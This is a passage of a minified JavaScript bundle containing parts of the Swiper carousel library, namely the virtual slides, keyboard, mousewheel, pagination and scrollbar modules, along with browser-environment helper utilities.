be(){fe.forEach(function(F){window.removeEventListener(F.eventName,F.callback)}),fe=[]}function ve(F,Z){document.documentElement.style.setProperty("--"+F,Z.value+"px")}function Ae(F,Z){return Ne({},F,{unbind:be,recompute:Z.method})}function Ye(F){var Z=Object.freeze(lt(F)),re=Ae(Z.method(),Z);if(!re.isNeeded&&!Z.force||(ve(Z.cssVarName,re),Z.onUpdate(re),!Z.bind))return re;function Le(){window.requestAnimationFrame(function(){var De=Z.method();ve(Z.cssVarName,De),Z.onUpdate(Ae(De,Z))})}return re.unbind(),pe("orientationchange",Le),Z.updateOnTouch&&pe("touchmove",Le),re}return Ye})},64406:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Jj:function(){return Ce},Me:function(){return Ve}});function ne(me){return me!==null&&typeof me=="object"&&"constructor"in me&&me.constructor===Object}function u(me={},ze={}){Object.keys(ze).forEach(he=>{typeof me[he]>"u"?me[he]=ze[he]:ne(ze[he])&&ne(me[he])&&Object.keys(ze[he]).length>0&&u(me[he],ze[he])})}const ye={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Ve(){const me=typeof document<"u"?document:{};return u(me,ye),me}const xe={document:ye,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(me){return typeof setTimeout>"u"?(me(),null):setTimeout(me,0)},cancelAnimationFrame(me){typeof setTimeout>"u"||clearTimeout(me)}};function Ce(){const me=typeof window<"u"?window:{};return u(me,xe),me}},20077:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Z:function(){return u}});var ne=Ie(64406);function u(ye,Ve,xe,Ce){const me=(0,ne.Me)();return ye.params.createElements&&Object.keys(Ce).forEach(ze=>{if(!xe[ze]&&xe.auto===!0){let he=ye.$el.children(`.${Ce[ze]}`)[0];he||(he=me.createElement("div"),he.className=Ce[ze],ye.$el.append(he)),xe[ze]=he,Ve[ze]=he}}),xe}},25923:function(rt,Ne,Ie){"use strict";var ne=Ie(37534);const u={addClass:ne.cn,removeClass:ne.IV,hasClass:ne.pv,toggleClass:ne.Vj,attr:ne.Lj,removeAttr:ne.uV,transform:ne.vs,transition:ne.eR,on:ne.on,off:ne.S1,trigger:ne.X$,transitionEnd:ne.ld,outerWidth:ne.iO,outerHeight:ne.Pb,styles:ne.W2,offset:ne.cv,css:ne.iv,each:ne.S6,html:ne.dy,text:ne.fL,is:ne.is,index:ne.Kz,eq:ne.eq,append:ne.R3,prepend:ne.Ce,next:ne.lp,nextAll:ne.eG,prev:ne.mp,prevAll:ne.pJ,parent:ne.qm,parents:ne.wV,closest:ne.oq,find:ne.sE,children:ne.pI,filter:ne.hX,remove:ne.Od};Object.keys(u).forEach(ye=>{Object.defineProperty(ne.$.fn,ye,{value:u[ye],writable:!0})}),Ne.Z=ne.$},94406:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Kn:function(){return me},R6:function(){return Ce},Y3:function(){return ye},cP:function(){return u},l7:function(){return he},x2:function(){return Xe},z2:function(){return lt},zO:function(){return Ve}});var ne=Ie(64406);function u(fe){const oe=fe;Object.keys(oe).forEach(pe=>{try{oe[pe]=null}catch{}try{delete oe[pe]}catch{}})}function ye(fe,oe){return oe===void 0&&(oe=0),setTimeout(fe,oe)}function Ve(){return Date.now()}function xe(fe){const oe=(0,ne.Jj)();let pe;return oe.getComputedStyle&&(pe=oe.getComputedStyle(fe,null)),!pe&&fe.currentStyle&&(pe=fe.currentStyle),pe||(pe=fe.style),pe}function Ce(fe,oe){oe===void 0&&(oe="x");const pe=(0,ne.Jj)();let be,ve,Ae;const Ye=xe(fe,null);return pe.WebKitCSSMatrix?(ve=Ye.transform||Ye.webkitTransform,ve.split(",").length>6&&(ve=ve.split(", ").map(F=>F.replace(",",".")).join(", ")),Ae=new pe.WebKitCSSMatrix(ve==="none"?"":ve)):(Ae=Ye.MozTransform||Ye.OTransform||Ye.MsTransform||Ye.msTransform||Ye.transform||Ye.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),be=Ae.toString().split(",")),oe==="x"&&(pe.WebKitCSSMatrix?ve=Ae.m41:be.length===16?ve=parseFloat(be[12]):ve=parseFloat(be[4])),oe==="y"&&(pe.WebKitCSSMatrix?ve=Ae.m42:be.length===16?ve=parseFloat(be[13]):ve=parseFloat(be[5])),ve||0}function me(fe){return typeof fe=="object"&&fe!==null&&fe.constructor&&Object.prototype.toString.call(fe).slice(8,-1)==="Object"}function ze(fe){return typeof window<"u"&&typeof window.HTMLElement<"u"?fe instanceof HTMLElement:fe&&(fe.nodeType===1||fe.nodeType===11)}function he(){const fe=Object(arguments.length<=0?void 0:arguments[0]),oe=["__proto__","constructor","prototype"];for(let pe=1;pe<arguments.length;pe+=1){const be=pe<0||arguments.length<=pe?void 0:arguments[pe];if(be!=null&&!ze(be)){const ve=Object.keys(Object(be)).filter(Ae=>oe.indexOf(Ae)<0);for(let Ae=0,Ye=ve.length;Ae<Ye;Ae+=1){const F=ve[Ae],Z=Object.getOwnPropertyDescriptor(be,F);Z!==void 0&&Z.enumerable&&(me(fe[F])&&me(be[F])?be[F].__swiper__?fe[F]=be[F]:he(fe[F],be[F]):!me(fe[F])&&me(be[F])?(fe[F]={},be[F].__swiper__?fe[F]=be[F]:he(fe[F],be[F])):fe[F]=be[F])}}}return fe}function lt(fe,oe,pe){fe.style.setProperty(oe,pe)}function Xe(fe){let{swiper:oe,targetPosition:pe,side:be}=fe;const ve=(0,ne.Jj)(),Ae=-oe.translate;let Ye=null,F;const Z=oe.params.speed;oe.wrapperEl.style.scrollSnapType="none",ve.cancelAnimationFrame(oe.cssModeFrameID);const re=pe>Ae?"next":"prev",Le=(et,Lt)=>re==="next"&&et>=Lt||re==="prev"&&et<=Lt,De=()=>{F=new Date().getTime(),Ye===null&&(Ye=F);const et=Math.max(Math.min((F-Ye)/Z,1),0),Lt=.5-Math.cos(et*Math.PI)/2;let Wt=Ae+Lt*(pe-Ae);if(Le(Wt,pe)&&(Wt=pe),oe.wrapperEl.scrollTo({[be]:Wt}),Le(Wt,pe)){oe.wrapperEl.style.overflow="hidden",oe.wrapperEl.style.scrollSnapType="",setTimeout(()=>{oe.wrapperEl.style.overflow="",oe.wrapperEl.scrollTo({[be]:Wt})}),ve.cancelAnimationFrame(oe.cssModeFrameID);return}oe.cssModeFrameID=ve.requestAnimationFrame(De)};De()}},43290:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Z:function(){return ne.Z}});var ne=Ie(74789),u=Ie(25923),ye=Ie(94406);function Ve(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;N({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let W;n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};function L(o,g){const $=n.params.virtual;if($.cache&&n.virtual.cache[g])return n.virtual.cache[g];const E=$.renderSlide?(0,u.Z)($.renderSlide.call(n,o,g)):(0,u.Z)(`<div class="${n.params.slideClass}" data-swiper-slide-index="${g}">${o}</div>`);return E.attr("data-swiper-slide-index")||E.attr("data-swiper-slide-index",g),$.cache&&(n.virtual.cache[g]=E),E}function A(o){const{slidesPerView:g,slidesPerGroup:$,centeredSlides:E}=n.params,{addSlidesBefore:d,addSlidesAfter:h}=n.params.virtual,{from:I,to:v,slides:T,slidesGrid:ee,offset:X}=n.virtual;n.params.cssMode||n.updateActiveIndex();const q=n.activeIndex||0;let U;n.rtlTranslate?U="right":U=n.isHorizontal()?"left":"top";let Q,J;E?(Q=Math.floor(g/2)+$+h,J=Math.floor(g/2)+$+d):(Q=g+($-1)+h,J=$+d);const P=Math.max((q||0)-J,0),y=Math.min((q||0)+Q,T.length-1),B=(n.slidesGrid[P]||0)-(n.slidesGrid[0]||0);Object.assign(n.virtual,{from:P,to:y,offset:B,slidesGrid:n.slidesGrid});function G(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load(),D("virtualUpdate")}if(I===P&&v===y&&!o){n.slidesGrid!==ee&&B!==X&&n.slides.css(U,`${B}px`),n.updateProgress(),D("virtualUpdate");return}if(n.params.virtual.renderExternal){n.params.virtual.renderExternal.call(n,{offset:B,from:P,to:y,slides:function(){const V=[];for(let K=P;K<=y;K+=1)V.push(T[K]);return V}()}),n.params.virtual.renderExternalUpdate?G():D("virtualUpdate");return}const ue=[],ie=[];if(o)n.$wrapperEl.find(`.${n.params.slideClass}`).remove();else for(let M=I;M<=v;M+=1)(M<P||M>y)&&n.$wrapperEl.find(`.${n.params.slideClass}[data-swiper-slide-index="${M}"]`).remove();for(let M=0;M<T.length;M+=1)M>=P&&M<=y&&(typeof v>"u"||o?ie.push(M):(M>v&&ie.push(M),M<I&&ue.push(M)));ie.forEach(M=>{n.$wrapperEl.append(L(T[M],M))}),ue.sort((M,V)=>V-M).forEach(M=>{n.$wrapperEl.prepend(L(T[M],M))}),n.$wrapperEl.children(".swiper-slide").css(U,`${B}px`),G()}function b(o){if(typeof o=="object"&&"length"in o)for(let g=0;g<o.length;g+=1)o[g]&&n.virtual.slides.push(o[g]);else n.virtual.slides.push(o);A(!0)}function w(o){const g=n.activeIndex;let $=g+1,E=1;if(Array.isArray(o)){for(let d=0;d<o.length;d+=1)o[d]&&n.virtual.slides.unshift(o[d]);$=g+o.length,E=o.length}else n.virtual.slides.unshift(o);if(n.params.virtual.cache){const d=n.virtual.cache,h={};Object.keys(d).forEach(I=>{const v=d[I],T=v.attr("data-swiper-slide-index");T&&v.attr("data-swiper-slide-index",parseInt(T,10)+E),h[parseInt(I,10)+E]=v}),n.virtual.cache=h}A(!0),n.slideTo($,0)}function c(o){if(typeof o>"u"||o===null)return;let g=n.activeIndex;if(Array.isArray(o))for(let $=o.length-1;$>=0;$-=1)n.virtual.slides.splice(o[$],1),n.params.virtual.cache&&delete n.virtual.cache[o[$]],o[$]<g&&(g-=1),g=Math.max(g,0);else n.virtual.slides.splice(o,1),n.params.virtual.cache&&delete n.virtual.cache[o],o<g&&(g-=1),g=Math.max(g,0);A(!0),n.slideTo(g,0)}function f(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),A(!0),n.slideTo(0,0)}C("beforeInit",()=>{n.params.virtual.enabled&&(n.virtual.slides=n.params.virtual.slides,n.classNames.push(`${n.params.containerModifierClass}virtual`),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,n.params.initialSlide||A())}),C("setTranslate",()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(W),W=setTimeout(()=>{A()},100)):A())}),C("init update resize",()=>{n.params.virtual.enabled&&n.params.cssMode&&(0,ye.z2)(n.wrapperEl,"--swiper-virtual-size",`${n.virtualSize}px`)}),Object.assign(n.virtual,{appendSlide:b,prependSlide:w,removeSlide:c,removeAllSlides:f,update:A})}var xe=Ie(64406);function Ce(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Me)(),L=(0,xe.Jj)();n.keyboard={enabled:!1},N({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function A(c){if(!n.enabled)return;const{rtlTranslate:f}=n;let o=c;o.originalEvent&&(o=o.originalEvent);const g=o.keyCode||o.charCode,$=n.params.keyboard.pageUpDown,E=$&&g===33,d=$&&g===34,h=g===37,I=g===39,v=g===38,T=g===40;if(!n.allowSlideNext&&(n.isHorizontal()&&I||n.isVertical()&&T||d)||!n.allowSlidePrev&&(n.isHorizontal()&&h||n.isVertical()&&v||E))return!1;if(!(o.shiftKey||o.altKey||o.ctrlKey||o.metaKey)&&!(W.activeElement&&W.activeElement.nodeName&&(W.activeElement.nodeName.toLowerCase()==="input"||W.activeElement.nodeName.toLowerCase()==="textarea"))){if(n.params.keyboard.onlyInViewport&&(E||d||h||I||v||T)){let ee=!1;if(n.$el.parents(`.${n.params.slideClass}`).length>0&&n.$el.parents(`.${n.params.slideActiveClass}`).length===0)return;const X=n.$el,q=X[0].clientWidth,U=X[0].clientHeight,Q=L.innerWidth,J=L.innerHeight,P=n.$el.offset();f&&(P.left-=n.$el[0].scrollLeft);const y=[[P.left,P.top],[P.left+q,P.top],[P.left,P.top+U],[P.left+q,P.top+U]];for(let B=0;B<y.length;B+=1){const G=y[B];if(G[0]>=0&&G[0]<=Q&&G[1]>=0&&G[1]<=J){if(G[0]===0&&G[1]===0)continue;ee=!0}}if(!ee)return}n.isHorizontal()?((E||d||h||I)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),((d||I)&&!f||(E||h)&&f)&&n.slideNext(),((E||h)&&!f||(d||I)&&f)&&n.slidePrev()):((E||d||v||T)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),(d||T)&&n.slideNext(),(E||v)&&n.slidePrev()),D("keyPress",g)}}function b(){n.keyboard.enabled||((0,u.Z)(W).on("keydown",A),n.keyboard.enabled=!0)}function w(){n.keyboard.enabled&&((0,u.Z)(W).off("keydown",A),n.keyboard.enabled=!1)}C("init",()=>{n.params.keyboard.enabled&&b()}),C("destroy",()=>{n.keyboard.enabled&&w()}),Object.assign(n.keyboard,{enable:b,disable:w})}function me(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Jj)();N({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),n.mousewheel={enabled:!1};let L,A=(0,ye.zO)(),b;const w=[];function c(v){let q=0,U=0,Q=0,J=0;return"detail"in v&&(U=v.detail),"wheelDelta"in v&&(U=-v.wheelDelta/120),"wheelDeltaY"in v&&(U=-v.wheelDeltaY/120),"wheelDeltaX"in v&&(q=-v.wheelDeltaX/120),"axis"in v&&v.axis===v.HORIZONTAL_AXIS&&(q=U,U=0),Q=q*10,J=U*10,"deltaY"in v&&(J=v.deltaY),"deltaX"in v&&(Q=v.deltaX),v.shiftKey&&!Q&&(Q=J,J=0),(Q||J)&&v.deltaMode&&(v.deltaMode===1?(Q*=40,J*=40):(Q*=800,J*=800)),Q&&!q&&(q=Q<1?-1:1),J&&!U&&(U=J<1?-1:1),{spinX:q,spinY:U,pixelX:Q,pixelY:J}}function f(){n.enabled&&(n.mouseEntered=!0)}function o(){n.enabled&&(n.mouseEntered=!1)}function g(v){return n.params.mousewheel.thresholdDelta&&v.delta<n.params.mousewheel.thresholdDelta||n.params.mousewheel.thresholdTime&&(0,ye.zO)()-A<n.params.mousewheel.thresholdTime?!1:v.delta>=6&&(0,ye.zO)()-A<60?!0:(v.direction<0?(!n.isEnd||n.params.loop)&&!n.animating&&(n.slideNext(),D("scroll",v.raw)):(!n.isBeginning||n.params.loop)&&!n.animating&&(n.slidePrev(),D("scroll",v.raw)),A=new W.Date().getTime(),!1)}function $(v){const T=n.params.mousewheel;if(v.direction<0){if(n.isEnd&&!n.params.loop&&T.releaseOnEdges)return!0}else if(n.isBeginning&&!n.params.loop&&T.releaseOnEdges)return!0;return!1}function E(v){let T=v,ee=!0;if(!n.enabled)return;const X=n.params.mousewheel;n.params.cssMode&&T.preventDefault();let q=n.$el;if(n.params.mousewheel.eventsTarget!=="container"&&(q=(0,u.Z)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!q[0].contains(T.target)&&!X.releaseOnEdges)return!0;T.originalEvent&&(T=T.originalEvent);let U=0;const Q=n.rtlTranslate?-1:1,J=c(T);if(X.forceToAxis)if(n.isHorizontal())if(Math.abs(J.pixelX)>Math.abs(J.pixelY))U=-J.pixelX*Q;else return!0;else if(Math.abs(J.pixelY)>Math.abs(J.pixelX))U=-J.pixelY;else return!0;else U=Math.abs(J.pixelX)>Math.abs(J.pixelY)?-J.pixelX*Q:-J.pixelY;if(U===0)return!0;X.invert&&(U=-U);let P=n.getTranslate()+U*X.sensitivity;if(P>=n.minTranslate()&&(P=n.minTranslate()),P<=n.maxTranslate()&&(P=n.maxTranslate()),ee=n.params.loop?!0:!(P===n.minTranslate()||P===n.maxTranslate()),ee&&n.params.nested&&T.stopPropagation(),!n.params.freeMode||!n.params.freeMode.enabled){const y={time:(0,ye.zO)(),delta:Math.abs(U),direction:Math.sign(U),raw:v};w.length>=2&&w.shift();const B=w.length?w[w.length-1]:void 0;if(w.push(y),B?(y.direction!==B.direction||y.delta>B.delta||y.time>B.time+150)&&g(y):g(y),$(y))return!0}else{const y={time:(0,ye.zO)(),delta:Math.abs(U),direction:Math.sign(U)},B=b&&y.time<b.time+500&&y.delta<=b.delta&&y.direction===b.direction;if(!B){b=void 0,n.params.loop&&n.loopFix();let G=n.getTranslate()+U*X.sensitivity;const ue=n.isBeginning,ie=n.isEnd;if(G>=n.minTranslate()&&(G=n.minTranslate()),G<=n.maxTranslate()&&(G=n.maxTranslate()),n.setTransition(0),n.setTranslate(G),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!ue&&n.isBeginning||!ie&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeMode.sticky){clearTimeout(L),L=void 0,w.length>=15&&w.shift();const M=w.length?w[w.length-1]:void 0,V=w[0];if(w.push(y),M&&(y.delta>M.delta||y.direction!==M.direction))w.splice(0);else if(w.length>=15&&y.time-V.time<500&&V.delta-y.delta>=1&&y.delta<=6){const K=U>0?.8:.2;b=y,w.splice(0),L=(0,ye.Y3)(()=>{n.slideToClosest(n.params.speed,!0,void 0,K)},0)}L||(L=(0,ye.Y3)(()=>{b=y,w.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(B||D("scroll",T),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),G===n.minTranslate()||G===n.maxTranslate())return!0}}return T.preventDefault?T.preventDefault():T.returnValue=!1,!1}function d(v){let T=n.$el;n.params.mousewheel.eventsTarget!=="container"&&(T=(0,u.Z)(n.params.mousewheel.eventsTarget)),T[v]("mouseenter",f),T[v]("mouseleave",o),T[v]("wheel",E)}function h(){return n.params.cssMode?(n.wrapperEl.removeEventListener("wheel",E),!0):n.mousewheel.enabled?!1:(d("on"),n.mousewheel.enabled=!0,!0)}function I(){return n.params.cssMode?(n.wrapperEl.addEventListener(event,E),!0):n.mousewheel.enabled?(d("off"),n.mousewheel.enabled=!1,!0):!1}C("init",()=>{!n.params.mousewheel.enabled&&n.params.cssMode&&I(),n.params.mousewheel.enabled&&h()}),C("destroy",()=>{n.params.cssMode&&h(),n.mousewheel.enabled&&I()}),Object.assign(n.mousewheel,{enable:h,disable:I})}var ze=Ie(8988);function he(Y){return Y===void 0&&(Y=""),`.${Y.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}var lt=Ie(20077);function Xe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W="swiper-pagination";N({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:d=>d,formatFractionTotal:d=>d,bulletClass:`${W}-bullet`,bulletActiveClass:`${W}-bullet-active`,modifierClass:`${W}-`,currentClass:`${W}-current`,totalClass:`${W}-total`,hiddenClass:`${W}-hidden`,progressbarFillClass:`${W}-progressbar-fill`,progressbarOppositeClass:`${W}-progressbar-opposite`,clickableClass:`${W}-clickable`,lockClass:`${W}-lock`,horizontalClass:`${W}-horizontal`,verticalClass:`${W}-vertical`,paginationDisabledClass:`${W}-disabled`}}),n.pagination={el:null,$el:null,bullets:[]};let L,A=0;function b(){return!n.params.pagination.el||!n.pagination.el||!n.pagination.$el||n.pagination.$el.length===0}function w(d,h){const{bulletActiveClass:I}=n.params.pagination;d[h]().addClass(`${I}-${h}`)[h]().addClass(`${I}-${h}-${h}`)}function c(){const d=n.rtl,h=n.params.pagination;if(b())return;const I=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:n.slides.length,v=n.pagination.$el;let T;const ee=n.params.loop?Math.ceil((I-n.loopedSlides*2)/n.params.slidesPerGroup):n.snapGrid.length;if(n.params.loop?(T=Math.ceil((n.activeIndex-n.loopedSlides)/n.params.slidesPerGroup),T>I-1-n.loopedSlides*2&&(T-=I-n.loopedSlides*2),T>ee-1&&(T-=ee),T<0&&n.params.paginationType!=="bullets"&&(T=ee+T)):typeof n.snapIndex<"u"?T=n.snapIndex:T=n.activeIndex||0,h.type==="bullets"&&n.pagination.bullets&&n.pagination.bullets.length>0){const X=n.pagination.bullets;let q,U,Q;if(h.dynamicBullets&&(L=X.eq(0)[n.isHorizontal()?"outerWidth":"outerHeight"](!0),v.css(n.isHorizontal()?"width":"height",`${L*(h.dynamicMainBullets+4)}px`),h.dynamicMainBullets>1&&n.previousIndex!==void 0&&(A+=T-(n.previousIndex-n.loopedSlides||0),A>h.dynamicMainBullets-1?A=h.dynamicMainBullets-1:A<0&&(A=0)),q=Math.max(T-A,0),U=q+(Math.min(X.length,h.dynamicMainBullets)-1),Q=(U+q)/2),X.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(J=>`${h.bulletActiveClass}${J}`).join(" ")),v.length>1)X.each(J=>{const P=(0,u.Z)(J),y=P.index();y===T&&P.addClass(h.bulletActiveClass),h.dynamicBullets&&(y>=q&&y<=U&&P.addClass(`${h.bulletActiveClass}-main`),y===q&&w(P,"prev"),y===U&&w(P,"next"))});else{const J=X.eq(T),P=J.index();if(J.addClass(h.bulletActiveClass),h.dynamicBullets){const y=X.eq(q),B=X.eq(U);for(let G=q;G<=U;G+=1)X.eq(G).addClass(`${h.bulletActiveClass}-main`);if(n.params.loop)if(P>=X.length){for(let G=h.dynamicMainBullets;G>=0;G-=1)X.eq(X.length-G).addClass(`${h.bulletActiveClass}-main`);X.eq(X.length-h.dynamicMainBullets-1).addClass(`${h.bulletActiveClass}-prev`)}else w(y,"prev"),w(B,"next");else w(y,"prev"),w(B,"next")}}if(h.dynamicBullets){const J=Math.min(X.length,h.dynamicMainBullets+4),P=(L*J-L)/2-Q*L,y=d?"right":"left";X.css(n.isHorizontal()?y:"top",`${P}px`)}}if(h.type==="fraction"&&(v.find(he(h.currentClass)).text(h.formatFractionCurrent(T+1)),v.find(he(h.totalClass)).text(h.formatFractionTotal(ee))),h.type==="progressbar"){let X;h.progressbarOpposite?X=n.isHorizontal()?"vertical":"horizontal":X=n.isHorizontal()?"horizontal":"vertical";const q=(T+1)/ee;let U=1,Q=1;X==="horizontal"?U=q:Q=q,v.find(he(h.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${U}) scaleY(${Q})`).transition(n.params.speed)}h.type==="custom"&&h.renderCustom?(v.html(h.renderCustom(n,T+1,ee)),D("paginationRender",v[0])):D("paginationUpdate",v[0]),n.params.watchOverflow&&n.enabled&&v[n.isLocked?"addClass":"removeClass"](h.lockClass)}function f(){const d=n.params.pagination;if(b())return;const h=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:n.slides.length,I=n.pagination.$el;let v="";if(d.type==="bullets"){let T=n.params.loop?Math.ceil((h-n.loopedSlides*2)/n.params.slidesPerGroup):n.snapGrid.length;n.params.freeMode&&n.params.freeMode.enabled&&!n.params.loop&&T>h&&(T=h);for(let ee=0;ee<T;ee+=1)d.renderBullet?v+=d.renderBullet.call(n,ee,d.bulletClass):v+=`<${d.bulletElement} class="${d.bulletClass}"></${d.bulletElement}>`;I.html(v),n.pagination.bullets=I.find(he(d.bulletClass))}d.type==="fraction"&&(d.renderFraction?v=d.renderFraction.call(n,d.currentClass,d.totalClass):v=`<span class="${d.currentClass}"></span> / <span class="${d.totalClass}"></span>`,I.html(v)),d.type==="progressbar"&&(d.renderProgressbar?v=d.renderProgressbar.call(n,d.progressbarFillClass):v=`<span class="${d.progressbarFillClass}"></span>`,I.html(v)),d.type!=="custom"&&D("paginationRender",n.pagination.$el[0])}function o(){n.params.pagination=(0,lt.Z)(n,n.originalParams.pagination,n.params.pagination,{el:"swiper-pagination"});const d=n.params.pagination;if(!d.el)return;let h=(0,u.Z)(d.el);h.length!==0&&(n.params.uniqueNavElements&&typeof d.el=="string"&&h.length>1&&(h=n.$el.find(d.el),h.length>1&&(h=h.filter(I=>(0,u.Z)(I).parents(".swiper")[0]===n.el))),d.type==="bullets"&&d.clickable&&h.addClass(d.clickableClass),h.addClass(d.modifierClass+d.type),h.addClass(n.isHorizontal()?d.horizontalClass:d.verticalClass),d.type==="bullets"&&d.dynamicBullets&&(h.addClass(`${d.modifierClass}${d.type}-dynamic`),A=0,d.dynamicMainBullets<1&&(d.dynamicMainBullets=1)),d.type==="progressbar"&&d.progressbarOpposite&&h.addClass(d.progressbarOppositeClass),d.clickable&&h.on("click",he(d.bulletClass),function(v){v.preventDefault();let T=(0,u.Z)(this).index()*n.params.slidesPerGroup;n.params.loop&&(T+=n.loopedSlides),n.slideTo(T)}),Object.assign(n.pagination,{$el:h,el:h[0]}),n.enabled||h.addClass(d.lockClass))}function g(){const d=n.params.pagination;if(b())return;const h=n.pagination.$el;h.removeClass(d.hiddenClass),h.removeClass(d.modifierClass+d.type),h.removeClass(n.isHorizontal()?d.horizontalClass:d.verticalClass),n.pagination.bullets&&n.pagination.bullets.removeClass&&n.pagination.bullets.removeClass(d.bulletActiveClass),d.clickable&&h.off("click",he(d.bulletClass))}C("init",()=>{n.params.pagination.enabled===!1?E():(o(),f(),c())}),C("activeIndexChange",()=>{(n.params.loop||typeof n.snapIndex>"u")&&c()}),C("snapIndexChange",()=>{n.params.loop||c()}),C("slidesLengthChange",()=>{n.params.loop&&(f(),c())}),C("snapGridLengthChange",()=>{n.params.loop||(f(),c())}),C("destroy",()=>{g()}),C("enable disable",()=>{const{$el:d}=n.pagination;d&&d[n.enabled?"removeClass":"addClass"](n.params.pagination.lockClass)}),C("lock unlock",()=>{c()}),C("click",(d,h)=>{const I=h.target,{$el:v}=n.pagination;if(n.params.pagination.el&&n.params.pagination.hideOnClick&&v&&v.length>0&&!(0,u.Z)(I).hasClass(n.params.pagination.bulletClass)){if(n.navigation&&(n.navigation.nextEl&&I===n.navigation.nextEl||n.navigation.prevEl&&I===n.navigation.prevEl))return;const T=v.hasClass(n.params.pagination.hiddenClass);D(T===!0?"paginationShow":"paginationHide"),v.toggleClass(n.params.pagination.hiddenClass)}});const $=()=>{n.$el.removeClass(n.params.pagination.paginationDisabledClass),n.pagination.$el&&n.pagination.$el.removeClass(n.params.pagination.paginationDisabledClass),o(),f(),c()},E=()=>{n.$el.addClass(n.params.pagination.paginationDisabledClass),n.pagination.$el&&n.pagination.$el.addClass(n.params.pagination.paginationDisabledClass),g()};Object.assign(n.pagination,{enable:$,disable:E,render:f,update:c,init:o,destroy:g})}function fe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Me)();let L=!1,A=null,b=null,w,c,f,o;N({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),n.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null};function g(){if(!n.params.scrollbar.el||!n.scrollbar.el)return;const{scrollbar:y,rtlTranslate:B,progress:G}=n,{$dragEl:ue,$el:ie}=y,M=n.params.scrollbar;let V=c,K=(f-c)*G;B?(K=-K,K>0?(V=c-K,K=0):-K+c>f&&(V=f+K)):K<0?(V=c+K,K=0):K+c>f&&(V=f-K),n.isHorizontal()?(ue.transform(`translate3d(${K}px, 0, 0)`),ue[0].style.width=`${V}px`):(ue.transform(`translate3d(0px, ${K}px, 0)`),ue[0].style.height=`${V}px`),M.hide&&(clearTimeout(A),ie[0].style.opacity=1,A=setTimeout(()=>{ie[0].style.opacity=0,ie.transition(400)},1e3))}function $(y){!n.params.scrollbar.el||!n.scrollbar.el||n.scrollbar.$dragEl.transition(y)}function E(){if(!n.params.scrollbar.el||!n.scrollbar.el)return;const{scrollbar:y}=n,{$dragEl:B,$el:G}=y;B[0].style.width="",B[0].style.height="",f=n.isHorizontal()?G[0].offsetWidth:G[0].offsetHeight,o=n.size/(n.virtualSize+n.params.slidesOffsetBefore-(n.params.centeredSlides?n.snapGrid[0]:0)),n.params.scrollbar.dragSize==="auto"?c=f*o:c=parseInt(n.params.scrollbar.dragSize,10),n.isHorizontal()?B[0].style.width=`${c}px`:B[0].style.height=`${c}px`,o>=1?G[0].style.display="none":G[0].style.display="",n.params.scrollbar.hide&&(G[0].style.opacity=0),n.params.watchOverflow&&n.enabled&&y.$el[n.isLocked?"addClass":"removeClass"](n.params.scrollbar.lockClass)}function d(y){return n.isHorizontal()?y.type==="touchstart"||y.type==="touchmove"?y.targetTouches[0].clientX:y.clientX:y.type==="touchstart"||y.type==="touchmove"?y.targetTouches[0].clientY:y.clientY}function h(y){const{scrollbar:B,rtlTranslate:G}=n,{$el:ue}=B;let 